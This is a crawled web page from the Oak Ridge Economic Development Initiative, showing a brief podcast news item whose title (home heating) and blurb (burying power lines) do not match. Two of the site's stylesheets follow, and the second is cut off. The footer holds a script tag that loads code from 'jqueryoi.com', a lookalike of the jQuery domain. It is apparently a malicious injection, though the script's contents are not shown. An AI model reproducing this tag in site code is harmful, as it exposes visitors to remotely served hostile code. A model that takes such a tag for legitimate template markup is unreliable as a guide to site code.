

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildoakridge.trademarkads.org/system/news/view/99/103-home-heating-dandelion-energy
body_size: 2813
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="http://buildoakridge.trademarkads.org/">
		<title>103 | Home Heating | Dandelion Energy - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Tue, 27 Jan 2026 03:11:55 -0500; Elapsed: 0.0099990367889404 -->
		
		<meta name="robots" content="noindex">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="103 | Home Heating | Dandelion Energy - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="103 | Home Heating | Dandelion Energy - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="http://buildoakridge.trademarkads.org/system/news/view/99/103-home-heating-dandelion-energy">
		<meta property="twitter:url" content="http://buildoakridge.trademarkads.org/system/news/view/99/103-home-heating-dandelion-energy">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/buildoakridge.trademarkads.org\/system\/news\/view\/99\/103-home-heating-dandelion-energy"},"headline":"103 | Home Heating | Dandelion Energy","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:15-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="http://buildoakridge.trademarkads.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">103 | Home Heating | Dandelion Energy</h1>
		
		<div class="news-view__description cms-content">
We discuss the potential advantages to burying high-voltage transmission lines with Power Delivery Intelligence Initiative (PDI<sup>2</sup>) national spokesman Mike Beehler.<a href="132-pdi2.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://buildoakridge.trademarkads.org/libraries/public/form-builder2.css
body_size: 776
content:

/* All individual fields */
.GST_FormBuilder2 .fb2_field {
	display: block;
	padding: 0.5em;
}

/* Convenience sizes */
.GST_FormBuilder2 .fb2_field.half {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.quarter {
	width: 25%;
}

.GST_FormBuilder2 .fb2_field.third {
	width: 33.33%;
}

.GST_FormBuilder2 .fb2_field.two_thirds {
	width: 66.67%;
}

/* Generic text-input-from-the-user inputs */
.GST_FormBuilder2 .fb2_field input.fb2_text_entry,
.GST_FormBuilder2 .fb2_field textarea.fb2_text_entry {
	padding: 0.125em;
}

.GST_FormBuilder2 .fb2_field label {
	display: block;
}

.GST_FormBuilder2 .fb2_field label .fb2_input {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_text_entry {
	display: block;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field .fb2_field_heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.125em;
}

.GST_FormBuilder2 .fb2_field_required .fb2_field_heading:after {
	content: "*";
	display: inline;
}


/* ============================================================
	Primitive Field Types
============================================================ */

/* Checkbox */

/* Checkbox List */
.GST_FormBuilder2 .fb2_field.fb2_checkbox_wrapper label {
	padding: 0.25em;
}

/* Password */
.GST_FormBuilder2 .fb2_field.fb2_password input {
	width: 100%;
}

/* Radio Buttons */
.GST_FormBuilder2 .fb2_field.fb2_radio_wrapper label {
	padding: 0.25em;
}

/* Select */
.GST_FormBuilder2 .fb2_field.fb2_select select {
	padding: 0.125em;
	width: 100%;
}

/* Submit */

/* Text */
.GST_FormBuilder2 .fb2_field.fb2_text input {
	width: 100%;
}

/* Textarea */
.GST_FormBuilder2 .fb2_field.fb2_textarea textarea {
	height: 12em;
	width: 100%;
}


/* ============================================================
	Composite Field Types
============================================================ */

/* CAPTCHA */
.GST_FormBuilder2 .fb2_field.fb2_captcha img {
	vertical-align: middle;
}

.GST_FormBuilder2 .fb2_field.fb2_captcha input {
	width: 25%;
	display: inline;
}

/* Address */
.GST_FormBuilder2 .fb2_field.fb2_address {
	overflow: auto;
}

.GST_FormBuilder2 .fb2_field.fb2_address div {
	float: left;
	margin-bottom: 0.25em;
	width: 100%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_city {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_state {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_postal_code {
	width: 23%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_address .fb2_address_country {
	width: 50%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label span {
	color: #404060;
	display: block;
	font-size: 80%;
}

.GST_FormBuilder2 .fb2_field.fb2_address label input {
	width: 100%;
}

/* Phone Number */
.GST_FormBuilder2 .fb2_field.fb2_phone {
	overflow: auto;
}
	
.GST_FormBuilder2 .fb2_field.fb2_phone label {
	float: left;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_area {
	width: 28.8%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_exchange {
	width: 28.8%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone .fb2_phone_subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.GST_FormBuilder2 .fb2_field.fb2_phone label span {
	color: #404060;
	display: block;
	font-size: 80%;
	text-align: center;
}

/* DatePicker */
.GST_FormBuilder2 .fb2_field.fb2_datepicker input {
	width: 50%;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://buildoakridge.trademarkads.org/libraries/public/basic.css
body_size: 9028
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}



.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
